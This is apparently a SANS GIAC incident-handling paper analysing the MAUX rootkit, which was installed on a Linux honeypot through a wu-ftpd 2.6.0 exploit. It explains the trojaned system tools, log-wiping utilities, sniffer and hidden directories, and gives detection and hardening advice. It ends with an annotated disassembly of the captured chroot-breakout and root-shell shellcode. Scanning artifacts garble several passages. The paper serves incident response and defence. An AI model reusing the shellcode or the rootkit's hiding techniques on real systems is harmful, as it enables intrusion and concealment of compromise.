

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **MAUX Rootkit**

# **GIAC Advanced Incident Handling and Hacker Exploits**

GCIH Practical Assignment Version 1.5c

# **Eddy Vanlerberghe**

**O** SANS INSTITUTE 2008 - 2009 - 2009

# **Introduction:**

This document describes the MAUX rootkit. The software has been found on a honey-pot system running RedHat Linux 6.2 and was installed using a well known exploit in wuftpd version 2.6.0

# **Exploit Details:**

Name: MAUX Rootkit Operating System: RedHat Linux 6.2

**Example 120**<br> **Example 1200** - RedHat Linux 6.2<br> **RedHat Linux** 6.2<br> **Example 2.60** vulnerability<br>
The rookki is installed using a well-known wu-flpd<br>
exploit. The tookki itself consists of a number of took<br>
grabbed from exploit. The toolkit itself consists of a number of tools Exploit: wu-ftpd 2.6.0 vulnerability Brief Description: The rootkit is installed using a well-known wu-ftpd grabbed from different sources. The presence of the rootkit is hidden by means of obfuscation (e.g. file /dev/ptyx) and trojaned versions of common system tools (e.g. the 1s command) Once installed, the toolkit can be used to sniff the network for passwords or launch attacks on other systems.

# **Protocol Description:**

The actual exploit uses the FTP protocol. This protocol can be used for both uploading the rootkit files, as well as obtaining root access on the target system so that the attacker can use the uploaded files.

The rootkit tools can be used for a variety of protocols (IRC, telnet etc.)

## **Description of variants:**

The wu-ftpd exploit exists in a number of variations (wu-lnx.c,  $7350$ wu-v5.tar.gz, wuftpd-god.c etc.) but they all work more or less the same:

- use anonymous ftp to connect to the wu-ftpd server
- use malicious code (machine instructions) as password (traditionally, anonymous ftp users are expected to use their email address)
- exploit a and vulnerability in the handling of SITE EXEC by wu-ftpd to gain root access

The rootkit itself is a variation on existing Linux rootkits like ARK and LRK.

# **How the exploit code works:**

## **Becoming root on the target system:**

The FTP daemon runs with root privileges, for a number of reasons. When a user connects to the FTP daemon, the daemon has no knowledge of the user account to use later. Only when the username/password have been received, will the daemon process change its user rights to the set assigned to the specified username. In addition to that, the FTP daemon usually listens to port 21 (that is: the default port number for the FTP protocol) which is in the range of *protected* port numbers that require superuser privileges to access. Having root privileges, the FTP daemon is a suitable target for trying to gain unauthorized access to a system.

There are a number of programs out on the internet (e.g.  $wu-lnx$ .c) that exploit a vulnerability in wu-ftpd 2.6.0: the unsafe handling of the SITE EXEC command string.

as password. That block of bytes contains the machine instructions to launch a Unix shell with The first step in the exploitation is to connect using anonymous ftp and a long sequence of bytes root privileges on the target system.

**Example 11** the moder of the protocol when is under any dividend particular parameteristic protection of the protection of the metally continued access to a system.<br> **Continued Continued Automatic SANS In the system**.<br> **C** The next phase consists of guessing the virtual address where that block of code is stored by the ftp daemon process. This step can be accomplished using a flaw in the handling of the SITE EXEC command. With carefully crafted command strings, it is possible to obtain a reasonably correct guess of the address of the exploit code. The guess does not have to be exact because the actual malicious code is preceded by a long series of NOP instructions: each address of one of those instructions is sufficient as a starting point.

The last step is to use the same flaw in the SITE EXEC handling to launch the uploaded malicious code. The exploit code performs roughly these steps:

- set user-id to root
- break out of any chroot-environment the ftp daemon may be running in
- launch /bin/sh

Once the shell is started, the attacker has an interactive shell on the target system, being user root.

# **Installation of the MAUX rootkit on the target system:**

Uploading the MAUX rootkit can be done by various mechanisms. Probably the easiest method is to use the FTP daemon to do the file uploads. Even if the FTP daemon would be configured such that no uploads are possible (by means of file access rights), once the attacker has an interactive root shell, any upload limitations are easily circumvented (e.g. a new directory could be created on the target system with write access for everyone)

shell script, conveniently named setup. Note that the location of the rootkit is designed to The MAUX rootkit unpacks itself in /usr/man/mann/.../ It comes with an installation prevent detection:

- •the three dots directory name is normally hidden (starts with a dot) from the output of the  $\perp$ s command
- •even if the user asks to see all files  $(1s a)$ , chances are that the three dots will be ignored because it resembles the two fixed names (a single dot for current directory and a double dot for the parent directory)
- •/usr/man/mann is an unusual place to look for programs: it is even a rarely used section of the man pages

The setup script first performs a primitive self-test. After that, a number of programs are moved to a backup location and replaced by trojaned versions:

- $\frac{1}{2}$ •/bin/ps
- •/bin/ls
- •/bin/netstat

Franchierenty)<br>
Transin is an unusual place to look for programs: it is even a rarely used se<br>
ages<br>
pt first performs a primitive self-test. After that, a number of programs are<br>
ation and replaced by trojaned versions:<br> In the process, the script first shows the timestamps on the original files and later prompts the user to enter them so that the timestamps on the trojaned versions can be set to the same values. Typically, when a new version of the operating system is installed, all files receive the same timestamp. If a user lists the files in a directory, three different timestamps would be noticed immediately.

The next phase in the setup process consists of creating a number of configuration files in the /dev directory. Three files are created:

1./dev/ptyq 2./dev/ptyx 3./dev/ptyz

Note that real pty device names all have an extra hexadecimal digit in their name, so there is no risk for name collisions.

The contents of these three files is used by the trojaned programs installed earlier in /bin This idea is not new (and neither are the trojaned programs) and can be found in other Linux rootkits (ARK and LRK)

The author of the install script probably wanted to compile a shell and install it with suid bits as a rootshell. Due to an error in the script, that program is overwritten with  $/\text{bin}/\text{sh}$  The result, however, remains much the same: a rootshell is installed in /usr/man/man8/newmail.8

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 The program  $z^2$ . c from the LRK is compiled locally into the program  $z$  ap 2 This program is intended to hide traces in /var/run/utmp, /var/log/wtmp and /var/log/lastlog

Three more such tools come precompiled:

1.HideMe : removes all references to a specified user, hostname and IP address from:

- •/var/log/messages
- •/var/log/secure
- •/var/log/xferlog
- •/var/log/maillog

The origin of this program is unkown.

- 2.utzap : is a copy of the program wted.c from the LRK rootkit and serves to erase traces from /var/adm/wtmp and /var/run/utmp
- 3.wipe : is another tool, from unknown origin, for erasing all entries relating to a given username, hostname or tty from /var/run/utmp, /var/log/wtmp and /var/log/lastlog

Finally, a network sniffer is renamed to inetd, thus obfuscating its real purpose.

# **Usage of the MAUX rootkit on the target system:**

On the compromised honey-pot system, there were a number of additional files that are not part of the rootkit itself.

- illusionz/: contains two more tools for erasing trails from system logfiles
- mirkforce.tgz: is a tool using Internet Relay Chat (IRC) for staging distributed denial of service attacks
- shadowegg.tar.gz : contains an IRC bot
- **Example 10** of this program is unkown.<br> **Example program weed.** c. from the LRK rootkit and serves to erase<br>  $x/adm$ /wtmp and /va $x/a$ m/vtmp<br>
unother tool, from unknown origin, for erasing all entries relating to a give<br>
hos • wu-ftpd-2.6.1 : contains the standard distribution of wu-ftpd version 2.6.1 (that is: the improved version of the program that was hacked to gain entrance!) that was configured and built on the target system by the attackers. Comparison with the original distribution of this program revealed no changes. It is unclear why the attacker might want to strengthen the target system after break-in. Perhaps the attacker wanted to prevent colleagues to gain entrance to the same system by upgrading its security?

# **Diagram:**

The diagram below describes what would constitute a typical setup. An attacker gains entrance to the FTP server that is located in a Demilitarized Zone (DMZ) From there, the hacked server can be used to stage an attack to an external user (name "Victim" on the diagram). A DDOS (Distributed Denial Of Service attack) is another form of attack towards an external user.

Alternatively, the attacker might choose to attack the systems on the company intranet (e.g. if the attacker successfully sniffed some passwords from the network: people tend to use the same passwords on different machines)



# **How to use the exploit:**

Several programs are available for exploitation of the wu-ftpd vulnerability. This discussion describes on of them: the program wu-lnx.c

The program takes one single: the IP address of a target to gain entrance to. After that, the user basically just waits until the program either notifies the user that the target system is not vulnerable, or until the user receives the prompt of the remote root shell.

If the user already uploaded the MAUX rootkit files, she can continue with the setup script. If not, perhaps because the FTP daemon did not allow anonymous file uploads, there still remains the issue of getting the rootkit files across.

Depending on the creativity of the attacker, a number of possibilities exist for uploading the files:

- $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{4}$   $\frac{1}{4}$ • start an FTP session from the system under attack to a system on the internet where the MAUX rootkit files are available for download (this could be prevented by firewall rules, so its not always possible)
- create a directory where anonymous file uploads are allowed and just upload the files using a second, normal, anonymous FTP session (creation of a file upload directory is possible because the attacker has root access)
- the attacker might simply issue a command like this:

```
# uudecode >maux-rootkit.tar.gz
and send an encoded version of the rootkit archive to the standard input stream of the remote 
root shell
```
 $\bullet$  ...

Once installed, the attacker can launch attacks to other systems or just perform malicious actions on the vulnerable system itself (e.g. if that system also runs a webserver implementing an ebusiness application that stores creditcard data locally)

immediate access to all internal systems from the hacked FTP server. Attacks to other systems could start with a network scan for traffic containing cleartext passwords. If the hacked system is on a corporate intranet, a network scan might reveal most of the static username/password combinations in use. In addition to that, the attacker would have

The attacker could also use the FTP server as one of many systems to launch a distributed denial of service attack to another system.

What exactly the attacker did do, can not be found out from the logfiles. Below is an extract from syslog covering the time of the actual attack (addresses have been changed):

**Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**  $\text{May } 21:18:30 \text{ li } \text{kernel: } \text{tryS00 at } 0 \times 03f8 \text{ (irq = 4) is a}$ May 21 18:58:11 li ftpd[2276]: ANONYMOUS FTP LOGIN FROM 10.10.10.10 [10.10.10.10], <Binary code removed here> May 21 19:02:39 li ftpd[2286]: ANONYMOUS FTP LOGIN FROM other.user.dns.name.here [10.20.30.40], mozilla@ May 21 21:03:19 li inetd[411]: pid 2283: exit status 1 May 21 19:13:27 li ftpd[2276]: User ftp timed out after 900 seconds at Mon May 21 19:13:27 2001 May 21 19:13:27 li ftpd[2276]: FTP session closed May 21 21:13:27 li inetd[411]: pid 2276: exit status 1 May 21 19:14:56 li ftpd[2414]: ANONYMOUS FTP LOGIN FROM 10.10.10.10 [10.10.10.10], <Binary code removed here> May 21 21:15:20 li kernel: initd uses obsolete (PF\_INET,SOCK\_PACKET) May 21 21:15:20 li kernel: device eth0 entered promiscuous mode May 21 21:18:30 li kernel: Serial driver version 4.27 with no serial options enabled 16550A May 21 21:22:02 li inetd[411]: pid 2340: exit status 1

At 18:58:11 the attacker gains access for the first time. That FTP session is timed out at 19:13:27 Most likely, this was either an automatic probe (for detection of vulnerable systems) or a short reconnaissance mission in preparation of the actual attack.

The second anonymous login can safely be ignored (coming from another network address), even though the email address may see a bit odd.

**CONTIFY AND THE SANS INTERT AND AND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE S**  $\text{protocols like}$  TELNET and FTP. Then, at 19:14 the attacker returns and that time she meant business: that session did not timeout after 15 minutes. The delay between 19:14 and 21:15 is probably used for the actual upload and installation of the rootkit. The message logged at 21:15 on behalf of initd (the renamed network sniffer) indicates that the attacker indeed was looking for passwords in the network traffic, thus making an excellent case for using encrypted communication in stead of plain text

# **Signature of the attack:**

There are two different stages in this attack: the actual break-in, followed by upload and installation of the rootkit.

The actual break-in uses a fixed password "string" that can easily be detected: a long sequence of bytes with value  $0 \times 90$ , (i.e. the code for the Intel X86 NOP instruction) followed by the block of assembly instructions that will give the attacker full control over the vulnerable system.

A network intrusion detection system will have no difficulty in detecting the string "PASS ", followed by the NOP instructions. Also, if the ftp daemon is configured to log the passwords given for anonymous ftp access, the actual code (the NOP instructions plus the malicious code) can be found in the syslog file. A syslog watch utility might be used to detect a break-in.

Once installed, the rootkit may be detected by the presence of the  $/\text{usr}/\text{man}/\text{mann}/\ldots$ directory. Using /bin/ls will not work because that program is replaced by a trojaned version that will not show that directory. However, there are possibly alternatives for detection of this directory:

- use a backup version of the  $/bin/ls$  command
- alternatively, use the "echo  $\dots$ \*" command in directory /usr/man/mann (note that the three dots in front of the star are required because normally filenames starting with a dot are not shown)
- use another tool that will also show the contents of directories (e.g. use the  $\text{find command}$ )

The same methods can be used to verify if the configuration files in  $/$  dev/ are present.

# **How to protect against it: How to protect against it:**

There are a number of defensive measure one can take, each active on another layer:

- prevention of the intrusion
- prevention of this particular intrusion (by stopping access to the resources used by this attack)
- limitation of what the attacker can do, once access is obtained
- monitoring of what happens on the system
- network and system configuration

# Prevention:

particular hacked computer was a honey-pot system put on the net to attract hackers. One option is to upgrade the wu-ftpd software. The attack occurred on May the 21-st 2001, but a fix was already available from July the 2-nd 2000 and this particular exploit was well known to the community. In defense of the system administrator, it should be pointed out that this

Another option to block this type of attack, is to tighten security in  $/etc/ftpaccess$ :

```
passwd-check rfc822
```
This option will prevent anonymous access if no valid email address (as defined in RFC 822) is given for password. Clearly, the malicious exploit code is not a valid email address by that definition.

The attack exploits a vulnerability of the SITE EXEC command handling. This command is not really required for basic FTP functionality, so a logical step is to disable the SITE commands altogether. This can be achieved by specifying the configuration option --enable-paranoid when building the wu-ftpd package.

## Stopping this particular attack:

Armed with knowledge of what the rootkit setup actually does to a system, the system administrator can take defensive measures, each aimed to foil one step of the installation process.

g of what happens on the system<br>
d system configuration<br>
d system configuration<br>
of wyre and this particular exploit was well k<br>
y available from July the 2-nd 2000 and this particular exploit was well k<br>
y. In defense of For starters, the attack relies on the presence of a shell named /bin/sh A simple rename of that shell to, for example, /mytools/bin/myshell, will cause the initial attack to fail, no matter how much privileges the attacker gains on the target system. Unfortunately, on most real-life systems, such a rename would cause serious problems as a number of standard system management scripts/tools rely on the presence of this standard shell.

production systems. However, there is no reason to keep a C compiler or other development tools, on a production server. The absence of such a compiler would not prevent the attack, or the installation of most of the malicious code, but in general it is a good idea to remove unnecessary files from

An interesting option might be to replace the C compiler program with another program that triggers an alert.

#### Limitation of attackers actions:

If possible, the FTP server system should be used for that purpose only. Every other application on the same system might have its own vulnerabilities. Also, if an attacker gains root access to a system, no data on that system is safe from preying eyes. Using a different system for each functionality will limit the damage an attacker can do once one system is compromised.

Removing files from the system won't stop the attacker (after all, all missing files could be uploaded after the initial break-in), there are still ways of making life difficult for the attacker: file access rights.

flags for files and directories. A nice introduction to these flags and their usage can be found in The Ext2 filesystem (the "native" Linux filesystem) in most recent Linux kernels supports extra an article written by Michael Shaffer (see references section for more information about this article)

The two flags that allow extra security are:

- Append only: for files, this flag allows only appending data to the end of a file (no truncating or deletion) and on directories it allows files to be modified and created in a directory, but no deletion
- Immutable: for files, this flag prevents any changes to them and for directories, it means that files cannot be deleted or created (although the files themselves can still be modified)

**EXECTS** and the same for the presump expects. Osing a uniclear the state of the extra full that the damage an attacker can do one one system is compromised.<br>
So from the system won't stop the attacker (after all, all miss Access to these flags occurs through the  $lsattr(1)$  and chattr(1) commands. For Linux kernel versions 2.0 and higher, the tool  $lcap(8)$  allows manipulation of the kernel capability bounding set. For effective use of the extra file Ext2 attributes, these lcap calls should be done early in the system startup scripts:

- lcap CAP\_LINUX\_IMMUTABLE
- lcap CAP\_SYS\_RAWIO

The first command removes the capability to remove append only and immutable flags. The second command prevents tampering with the capability bounding set by means of direct access to the /dev/kmem device (and thus circumventing the enforcement of the extra Ext2 flags)

One major difference between normal file attributes (read, write, execute access) and these extra attributes, is that they are honored, even for users with root privilege.

A typical chroot directory tree for anonymous ftp could look like this:

```
\frac{1}{2}/
 /bin
 /bin/compress
 /bin/ls
 /bin/tar
```

```
/pub/incoming \mathcal{L}_{\mathcal{P}}/etc
  /etc/group
  /etc/passwd
  /lib
  /lib/ld-linux.so
  /lib/libc.so
  /lib/libnss_files.so
  /msgs
  /msgs/msg.dead
  /msgs/welcome.msg
  /pub
  /pub/files
  /usr
  /usr/bin
  /usr/bin/gzip
  /usr/bin/ls
```
**Particularly**<br> **Particularly** (Tibes. so<br>
S /Tibes. so<br>
S /Tibes. so<br>
S<br>
S /msg. dead<br>
S<br>
Dinney dead<br>
S<br>
Dinney is and a<br>
Dinney bound be /pub/ incoming (being the localized particle in one files or modiff<br>
The exception Most of these files should be set to immutable to prevent creation of new files or modification of existing files. The exceptions would be /pub/incoming (being the location where files can be uploaded to) and /pub/files (being the top-level directory for downloadable files) This measure, combined with the "/" in the chroot environment being the login directory for anonymous ftp users, will foil the wu-ftpd break-in. One of the steps to break out of the chroot environment, is to create a new subdirectory "bin" in the current directory (after logging in) If the "/" directory is immutable, that directory will not be created and thus the break-out will fail.

In addition to that, there is no  $/\text{bin}/\text{sh}$  in the chroot environment, so the final execve() will fail too.

A sophisticated hacker might try and work around this problem. With a preliminary reconnaissance session, she might browse the directories in the chroot environment and locate a directory that allows file creations (in the sample above, the name incoming might be a clue) and insert an appropriate cd command in the attack code.

That action will allow the attacker to gain root access to the system. The only way to prevent that is to ensure that no directory is mutable.

Even if an attacker gains root access outside a chroot environment, there are still possible barriers to limit her actions.

 $\mathcal{L}_{\text{F}}$  finded by  $\mathcal{L}_{\text{F}}$  finded by  $\mathcal{L}_{\text{F}}$ The first step in securing the rest of the system, is to remove all unnecessary files. Next, appropriate file access flags will be applied to all remaining files and directories.

For most files, this means execute only access (or read only, depending on the file) combined with the immutable flag. Unfortunately, as Michael Shaffer points out, applying immutable or append only flags can cause problems:

- / directory appears to be a bad choice for extra protection flags
- /dev would be ideal for this particular wu-ftpd exploit (three configuration files are created in that directory) but this would break syslog (if started up with defaults) and lpd
- / tmp is used by a lot of tools for temporary storage
- /var contains files that may be renamed or even removed (e.g. by logrotate)

Note that the root directory of the chroot environment is not the same as the real "/" directory and therefor Michael's remarks do not apply to that directory: it is safe to make the top of the chroot tree immutable.

sed by a lot of tools for temporary storage<br>
eadns files that may be renamed or even removed (e.g. by logrotate)<br>
coot directory of the chroot environment is <u>not</u> the same as the real  $\pi$ / $\pi$  dichane<sup>1</sup>s remarks do not In the case of an FTP server that has no other purpose, it is still possible to set  $/$  dev to immutable, as long as syslog is started with the -p option to specify an alternative socket. For syslog client operation, a softlink will have to be created to point to the real socket. This protection of /dev will break the standard installation (and operation) of the rootkit. Basically, it would disable all filtering done by the trojaned system commands, so that  $/\text{bin}/\text{ls}$ , /bin/ps and /bin/netstat will behave like the originals they replace. Again, by itself, protecting /dev will not stop a determined and skillful hacker: the location of the configuration files might be changed without consequences for their functionality. However, that would imply a recompile of the trojaned versions and thus requires extra effort from the hacker. Also, in their new location, the files might be more visible and thus more susceptible to detection.

Another problem for the hacker would be the protection of /bin with the immutable flag. This will not stop the actual break-in (gaining an interactive rootshell) but it will prevent that the standard system command files (1s, ps and netstat) are replaced with trojaned versions. As a result, the directories used by the rootkit are no longer hidden from a simple 1s, supposedly hidden network connections are still visible to the netstat command and the rootshell newmail.8 would surely draw the attention of an experienced system administrator, when browsing the list of active processes with the ps command.

In the spirit of removing all unnecessary files, all man-pages may be removed from the system without affecting its functionality. Combined with setting  $\log r$  to immutable, the attacker will have to find another location for the rootkit files. Unfortunately, this may not be too big a burden for the attacker, because the location of those files does not really matter. For example, the attacker might choose to relocate the files to  $/\text{tmp}/...$  / (given that  $/\text{tmp}$  should not be readonly)

# Monitoring:

detect the attack in real-time. Prompt action to a break-in attempt will seriously limit the damage This particular attack leaves a distinct signature in syslog. Therefor, a monitor tool can be used to that an attacker can do: the rootkit itself is not benign, but it provides an attacker the tools to start doing more malicious actions.

Given the nature of the rootkit (that is: not a kernel-level intrusion), it is possible to detect its files with any program that is capable of reading directories. Therefor, tools like Tripwire or Aide can be used to verify the current contents of a filesystem against a set of previously computed checksums. Performing such checks regularly does nothing to prevent the actual break-in, but such actions will surely be detected quickly. An added bonus of these tools is that they can be used to determine the extent of changes to the system.

#### Network and system configuration:

**Example 12008 WH structed unication** and a demilitarized zone in these tools who see the dideframine the extent of changes to the system. System configuration:<br> **SENS INSTIGE 1200** - 1200 - 2000 - 2000 - 2000 - 2000 - 200 from the outside world through the inner firewall. This adds an extra layer of protection to the For maximum security, a setup with two firewalls and a demilitarized zone in between, where the FTP server is installed, would be fine. The outer firewall can be configured such that only low ports 20 and 21 on the FTP server are accessible from outside. There should be no traffic internal systems (an attacker would have to launch all actions against them from the hacked FTP server) Without the inner firewall, a successful attacker would be able to sniff network traffic between internal systems. Also, every internal system would be subject to any attack the intruder may come up with. Unfortunately, many internal systems are not properly secured, so the attacker may very well end up gaining access to sensitive data.

Access to the FTP server for system management, should not use cleartext password protocols (the attacker installs a network sniffer, so cleartext traffic can be intercepted) Both the commercial Secure Shell and the free OpenSSH products offer sufficient flexibility to system administrators (interactive shells, secure file transfer)

The syslog facility can be configured to log to another system. That way, even if an attacker gains root access to the FTP server, there is no possibility to change syslog data.

#### **Source code/Pseudo code:**

The exploit code used to break out of the (possibly chroot-ed) environment is available in the syslog file:

```
May 21 18:58:11 li ftpd[2276]: ANONYMOUS FTP LOGIN FROM 
10.10.10.10
[10.10.10.10]
~P~P~P[malicious-code-cut-out]0bin0sh1..11
```
The exploit code starts after the series of  $\sim P$  bytes (the graphical representation of bytes containing the hexadecimal value  $0 \times 90$ ), so we skip the irrelevant NOP instructions. After saving those bytes to a file, the ndisasm Linux utility can be used to disassemble the machine instructions:



```
CONCR 4399 Interent<br>
0000F 8999 Intereex<br>
0011 41 ince ext<br>
0011 4 1080 Intereext<br>
00114 CD80 Intereext and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of th
00000016 EB6B jmp short 0x83
; *ebx = "bin\0sh..."
  00000008 CD80 int 0x80 ; setreuid(0, 0)
  0000000A 31C0 xor eax,eax
  0000000C 31DB xor ebx,ebx
  0000000E 43 inc ebx
  0000000F 89D9 mov ecx,ebx
  00000011 41 inc ecx
  00000012 B03F mov al,0x3f
  00000014 CD80 int 0x80 ; dup2(1,
  ;
  ; Skip actual chroot-breakout & execve code
  ;
  ;
  ; When entering this subroutine, the return address
  ; points to a data area containing the string
  ; "0bin0sh1..11"
  ;
  break chroot and get shell:
  ;
  00000018 5E pop esi ; esi = data buf
  00000019 31C0 xor eax,eax
  0000001B 31C9 xor ecx,ecx
  ;
  ; ebx = address of "bin0sh..."
  ;
  0000001D 8D5E01 lea ebx,[esi+0x1]
  ;
  ; *ebx = "bin\0sh..."
  ;
  00000020 884604 mov [esi+0x4],al
  ;
  ; cx = 0777(file access mode);
  00000023 66B9FF01 mov cx,0x1ff
  00000027 B027 mov al,0x27
  ;
  ; mkdir("bin", 0777)
  ;
  00000029 CD80 int 0x80
  0000002B 31C0 xor eax,eax
  ;
  ;
  0000002D 8D5E01 lea ebx,[esi+0x1]
  00000030 B03D mov al,0x3d
```

```
Le that we are now effectively chroot-ed to<br>
bdirectory "bin" of the original login directory.<br>
0034 31DB xor eax,eax<br>
0033 8DBB08 lea ebx, [esi+0x2],eax; *ebx = "..\0'<br>
0032 895508 lea ebx, [esi+0x2],eax; *ebx = "..\0'
0000003E 31C9 xorecx, ecx
\mathcal{F}_1 final \mathcal{F}_2 \mathcal{F}_3 \mathcal{F}_4 \mathcal{F}_5 \mathcal{F}_6 \mathcal{F}_7 \mathcal{F}_8 \mathcal{F}_9 \mathcal{F}_9 \mathcal{F}_9 \mathcal{F}_9 \mathcal{F}_9 \mathcal{F}_9 \mathcal{F}_9 \mathcal{F}_9 \mathcal{F}_9 \mathcal{F}_9 \mathcal{F}_9 \mathcal{F}_9 \mathcal{F}_9 \mathcal{;
  ; chroot("bin")
  ;
  00000032 CD80 int 0x80
  ;
  ; Note that we are now effectively chroot-ed to
  ; subdirectory "bin" of the original login directory.
  ;
  00000034 31C0 xor eax,eax
  00000036 31DB xor ebx,ebx
  00000038 8D5E08 lea ebx,[esi+0x8] ; *ebx = "..11"
  0000003B 894302 mov [ebx+0x2], eax ; *ebx = "..\0"
  0000003E 31C9 xor ecx,ecx
  00000040 FEC9 dec cl : cl = 0xff
  ;
  ; Break out of jail code: do chdir("..") 0xff times
  ;
  break_chroot:
  000000042 31C0 xor eax, eax
  00000044 8D5E08 lea ebx, [esi+0x8]; *ebx = "..\0"<br>00000047 B00C mov al, 0xc
  00000047 B00C
  00000049 CD80 int 0x80 ; chdir("..")
  0000004B FEC9 dec cl
  0000004D 75F3 jnz 0x42 ; --> break_chroot
  ;
  ; Finalize jailbreak: chroot to wherever we ended up
  ; (most likely the real "/" directory of the target
  ; system)
  ;
  0000004F 31C0 xor eax, eax
  00000051 884609 mov [esi+0x9],al ; ".." --> ".\0"
  00000054 8D5E08 lea ebx,[esi+0x8]
  00000057 B03D mov al,0x3d
  00000059 CD80 int 0x80 ; chroot(".")
  ;
  ; "0bin" --> "/bin"
  ;
  0000005B FE0E dec byte [esi]
  0000005D B030 mov al,0x30
  0000005F FEC8 dec al ; al = '/'
  ;
  ; "/bin\0sh1.\0" --> "/bin/sh1.\0"
  ;
  00000061 884604 mov [esi+0x4],al
  00000064 31C0 xor eax,eax
  ;
```

```
CALC 1 + 0 1 is used ior argy 1]<br>
EVALUATION: (100 = 1/bin/sh", argy [1]=NULL<br>
0066 89460C mov [esi+0xc],eax<br>
ecve("/bin/sh", ...)<br>
0066 89460C mov [esi+0xc],eax<br>
ecve("/bin/sh", ...)<br>
0066 89460C mov ebx,esi<br>
0071 80
; execve("/bin/sh", \dots)
\mathcal{L}_{\mathcal{A}} = \mathcal{L}_{\mathcal{A}}; "/bin/sh1.\0" --> "/bin/sh\0"
  ;
  00000066 884607 mov [esi+0x7],al
  ;
  ; [data buf + 8] is used for argv[]
  ;
  00000069 897608 mov [esi+0x8],esi
  ;
  ; \text{argv[0]} = \text{''/bin/sh", \text{argv[1]}=NULL};
  0000006C 89460C mov [esi+0xc],eax
  ;
  ;
  0000006F 89F3 mov ebx,esi
  00000071 8D4E08 lea ecx,[esi+0x8] ;specify argv[]
  ;
  ; argv[1] doubles as envp (= NULL)
  ;
  00000074 8D560C lea edx,[esi+0xc]
  00000077 B00B mov al,0xb
  ;
  ; execve("/bin/sh", ..., NULL)
  ;
  00000079 CD80 int 0x80
  ;
  ; Should not occur for successfull break-ins ;-)
  ;
  0000007B 31C0 xor eax,eax
  0000007D 31DB xor ebx,ebx
  0000007F B001 mov al,0x1
  00000081 CD80 int 0x80 ; exit(0)
  ;
  ; Need to call above code as subroutine so that we get
  ; the address of the data buffer below in the form of
  ; return address
